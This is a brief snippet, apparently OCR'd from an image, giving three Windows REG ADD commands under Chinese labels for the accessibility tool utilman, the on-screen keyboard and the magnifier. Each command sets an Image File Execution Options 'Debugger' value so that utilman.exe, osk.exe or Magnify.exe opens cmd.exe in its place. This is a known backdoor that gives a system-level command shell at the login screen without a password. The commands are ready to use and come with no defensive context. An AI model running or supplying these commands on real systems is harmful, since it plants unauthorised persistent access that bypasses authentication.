 辅助工具utilman
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:
\windows\system32\cmd.exe" /f
屏幕键盘
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\osk.exe" /t REG_SZ /v Debugger /d
"C:\windows\system32\cmd.exe" /f
放大镜
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\Magnify.exe" /t REG_SZ /v Debugger /d
"C:\windows\system32\cmd.exe" /f